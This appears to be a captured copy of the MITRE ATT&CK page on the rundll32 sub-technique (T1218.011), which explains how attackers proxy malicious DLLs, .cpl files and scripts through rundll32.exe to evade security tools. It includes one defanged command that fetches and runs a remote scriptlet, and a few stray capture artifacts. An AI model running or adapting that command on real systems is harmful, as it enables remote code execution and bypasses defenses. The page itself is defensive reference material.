 Home > Techniques > Enterprise > System Binary Proxy Execution > Rundll32
System Binary Proxy Execution: Rundll32
Other sub-techniques of System Binary Proxy Execution (14)
không có giấy tờ
Adversaries may abuse rundll32.exe to proxy execution of malicious code. Using rundll32.exe, vice
executing directly (i.e. Shared Modules), may avoid triggering security tools that may not monitor
execution of the rundll32.exe process because of allowlists or false positives from normal
operations. Rundll32.exe is commonly associated with executing DLL payloads (ex: rundll32.exe
{DLLname, DLLfunction}).
Rundll32.exe can also be used to execute Control Panel Item files (.cpl) through the undocumented
shell32.dll functions Control_RunDLL and Control_RunDLLAsUser. Double-clicking a .cpl file also
causes rundll32.exe to execute.[1] For example, ClickOnce can be proxied through Rundll32.exe.
Rundll32 can also be used to execute scripts such as JavaScript. This can be done using a syntax
similar to this: rundll32.exe javascript:"..\mshtml,RunHTMLApplication
";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sct")"
ID: T1218.011
Sub-technique of: T1218
Tactic: Defense Evasion
Platforms: Windows
Defense Bypassed: Anti-virus,
Application control, Digital Certificate
Validation
Contributors: Casey Smith; Gareth
Phillips, Seek Ltd.; James_inthe_box,
Me; Ricardo Dias
Version: 2.3
Created: 23 January 2020
Last Modified: 14 October 2024